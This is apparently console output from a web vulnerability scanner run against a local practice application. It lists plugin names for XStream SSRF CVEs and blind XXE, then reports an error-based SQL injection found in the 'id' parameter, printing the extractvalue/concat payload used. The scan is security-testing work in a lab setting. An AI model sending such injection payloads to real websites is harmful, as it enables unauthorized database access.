 C:\Windows\system32\cmd.exe
xstream/SSRF/CVE-2020-26258
xstream/SSRF/CVE-2021-21342
xstream/SSRF/CVE-2021-21349
xstream/SSRF/CVE-2021-39150
xstream/SSRF/CVE-2021-39152
xxe/xxe/blind
[INFO] 2023-06-29 14:23:26 [collector:mitm.go:215] loading cert from ./ca.crt and ./ca.key
[INFO] 2023-06-29 14:23:27 [collector:mitm.go:271] starting mitm server at 127.0.0.1:7777
[INFO] 2023-06-29 14:23:49 [default:dispatcher.go:444] processing GET http://127.0.0.1:9987/vulnerabilities/sqli/?id=1&S
ubmit=Submit
[Vuln: baseline]
Target "http://127.0.0.1:9987/vulnerabilities/sqli/?Submit=Submit&id=1%27and%2F%2A%2A%2Fextractvalue%281%2Ccon
cat%28char%28126%29%2Cmd5%281854409698%29%29%29and%27"
VulnType "sensitive/server-error"
[Vuln: sqldet]
Target "http://127.0.0.1:9987/vulnerabilities/sqli/?id=1&Submit=Submit"
VulnType "error-based/default"
Payload "1'and/**/extractvalue(1,concat(char(126),md5(1854409698)))and'"
Position "query"
ParamKey "id"
ParamValue "1'and/**/extractvalue(1,concat(char(126),md5(1854409698)))and'"
type "heuristic"
title "extractvalue function error based case"
[*] All pending requests have been scanned
[*] scanned: 1, pending: 0, requestSent: 101, latency: 110.85ms, failedRatio: 0.00%